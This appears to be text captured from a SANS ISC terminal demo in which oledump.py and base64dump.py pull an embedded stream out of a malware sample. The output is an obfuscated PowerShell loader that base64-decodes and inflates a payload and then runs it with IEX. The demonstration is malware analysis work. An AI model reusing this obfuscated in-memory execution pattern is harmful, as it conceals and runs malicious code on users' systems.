 Demo — bash — 135×36
SANS ISC Demo$ ./oledump.py -p plugin_stream_o 1d5794e6b276db06f6f70d5fae6d718e.vir | ./base64dump.py -n 20 -s 1 -t utf16
 ( .('nEw'+'-OB'+'j'+'ect')  SYST`em`.io`.COMPR`E`sSiO`N.deflATe`STREAm([syStem.IO.MEMOrYstreAm][sYSTeM.CONVerT]::FRoMBase64strinG('TZB
ba8JAEIXfC/0P+5CyCakb04oSQyjFSAlKtF6w9AKucXKpMbtkV5Mo/vemoLYvMy/nzJzvKF7lcTqYIgfh12JD3wdZjm1lzgu+WDgKZPvuTkDOcxYmKej4E+vK2aJjAiXUYtYKrf
naISrOsI6haLB6rb4hkFhDPixnS7KA1bI3TMCf2cp+N3FHz4eeg2Mpedcw1mXTtEqRmpwGQMrqYIiqYEYYMVYQHvOn1BGygrxDojLFRPA0kSq+w5odshxoEKuKN+bblp8sUJKh6
wPtKPPqeI5HXFb4KaNu6KX9P8M9OrNqthciVa0hXkA2vJpAQj22NcJFQdK+/yJj1IgAPVidjoaOH25Co4wJmQSCjHMWgBBf3e50RidSvV5e1Sk39ukUUBnEx9PJRl7/Tf0XLBuO
qDuVuZdF6qUVs2kR02oTs90iHct4/G0Ca5p9e/MD') ,[sYsTem.io.cOMpReSsiON.CompressIONMODE]::DECompreSS )|&('f'+'ore'+'acH'){ &('NEW-ob'+'J'+'E
cT')  i`o.`S`TreamREADER($_,[sySTem.TExT.ENcodInG]::asCii) }|.('ForEa'+'C'+'H'){$_.readtoend() } ) |.('I'+'E' + 'X')SANS ISC Demo$